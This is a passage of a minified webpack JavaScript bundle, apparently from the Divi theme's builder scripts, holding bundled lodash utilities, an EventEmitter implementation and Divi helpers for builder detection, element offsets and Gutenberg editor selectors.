s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},,function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setImportantInlineValue=t.registerFrontendComponent=t.maybeIncreaseEmitterMaxListeners=t.maybeDecreaseEmitterMaxListeners=t.isVB=t.isTB=t.isLBP=t.isLBB=t.isFE=t.isExtraTheme=t.isDiviTheme=t.isBuilderType=t.isBuilder=t.isBlockEditor=t.isBFB=t.is=t.getOffsets=t.getBuilderUtilsParams=t.getBuilderType=void 0;var s,o,i,a,r,h,m,f,p,g,v,b,j,y,w=l(n(16)),u=l(n(8)),_=l(n(20)),c=n(121);function l(e){return e&&e.__esModule?e:{default:e}}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}a=function(){return window.et_builder_utils_params?window.et_builder_utils_params:c.top_window.et_builder_utils_params?c.top_window.et_builder_utils_params:{}},t.getBuilderUtilsParams=a,i=function(){return(0,u.default)(a(),"builderType","")},t.getBuilderType=i,s=function(e){return e===i()},t.isBuilderType=s,o=function(e){return(0,u.default)(a(),"condition.".concat(e))},t.is=o,h=s("fe"),t.isFE=h,f=s("vb"),t.isVB=f,p=s("bfb"),t.isBFB=p,g=s("tb"),t.isTB=g,v=s("lbb"),t.isLBB=v,b=o("diviTheme"),t.isDiviTheme=b,j=o("extraTheme"),t.isExtraTheme=j,y=s("lbp"),t.isLBP=y,m=0<(0,_.default)(c.top_window.document).find(".edit-post-layout__content").length,t.isBlockEditor=m,r=(0,w.default)(["vb","bfb","tb","lbb"],i()),t.isBuilder=r,t.getOffsets=function(e){var t,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,m=r&&e.hasClass("et_pb_sticky")&&"fixed"!==e.css("position"),a=e.data("et-offsets"),h=e.data("et-offsets-device"),c=(0,u.default)(window.ET_FE,"stores.window.breakpoint","");if(m&&void 0!==a&&h===c)return a;if(t=e.offset(),void 0===t)return{};var d=r?e.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:e.hasClass("et_pb_sticky--has-transform"),s=void 0===t.top?0:t.top,n=void 0===t.left?0:t.left;if(d){var i=e.parent().offset(),o={top:t.top-i.top,left:t.left-i.left},l={top:e[0].offsetTop,left:e[0].offsetLeft};s+=l.top-o.top,t.top=s,n+=l.left-o.left,t.left=n}return t.right=n+p,t.bottom=s+f,e.data("et-offsets",t),""!==c&&e.data("et-offsets-device",t),t},t.maybeIncreaseEmitterMaxListeners=function(e,t){var s=e.listenerCount(t),n=e.getMaxListeners();s===n&&e.setMaxListeners(n+1)},t.maybeDecreaseEmitterMaxListeners=function(e,t){var n=e.listenerCount(t);e.getMaxListeners()>10&&e.setMaxListeners(n)},t.registerFrontendComponent=function(e,t,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==d(window.ET_FE[e])&&(window.ET_FE[e]={}),window.ET_FE[e][t]=n},t.setImportantInlineValue=function(e,t,n){e.css(t,"");var s=e.attr("style");e.attr("style","".concat(s," ").concat(t,": ").concat(n," !important;"))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var 